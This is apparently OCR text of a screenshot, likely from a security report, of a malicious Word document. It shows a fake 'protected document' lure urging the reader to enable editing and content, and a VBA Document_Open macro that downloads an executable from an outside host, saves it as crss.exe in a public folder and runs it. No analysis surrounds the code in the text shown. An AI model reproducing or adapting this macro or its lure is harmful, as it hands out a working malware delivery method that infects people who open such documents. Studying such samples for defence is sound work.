 label_24672223.doc [Compatibility Mode] - Word
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW Sign i
Cut
Copy
Format Painter
Paste
Calibri 11
AaBbCcDc AaBbCcDc AaBbC AaBbCc AaBbC AaBbCcD
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
SECURITY WARNING Macros have been disabled. Enable Content
PROTECTED DOCUMENT
This file is protected by Microsoft Office.
Please enable Editing and Content to see this document.
CAN'T VIEW THE DOCUMENT? FOLLOW THE STEPS BELOW.
1. Open the document in Microsoft Office. Previewing online does not work for protected documents.
2. If you downloaded this document from your email, please click "Enable Editing" from the yellow bar
3 Private Sub Document_Open()
4
5 Dim strSavePath As String
6 Dim URL As String, ext As String
7 Dim buf, ret As Long
8 URL = "http://directxex.net/uploads/rQwUmqK0kdckgqMv7dZ63DN2VpVT205yclTpQoLni1BaZ_
atCmsPY1UgKRzSyxQ_WWxqsH_fle7fS4J91ThfEKKq85pq5N_aPVPy"
9 buf = Split(URL, ".")
10 ext = buf(UBound(buf))
11 strSavePath = "C:\Users\Public\Documents\crss.exe"
12 ret = URLDownloadToFile(0, URL, strSavePath, 0, 0)
13
14 Dim wsh As Object
15 Set wsh = VBA.CreateObject("WScript.Shell")
16 Dim waitOnReturn As Boolean: waitOnReturn = True
17 Dim windowStyle As Integer: windowStyle = 1
18
19 wsh.Run "C:\Users\Public\Documents\crss.exe", windowStyle
20 End Sub
PAGE 1 OF 1 0 WORDS 100%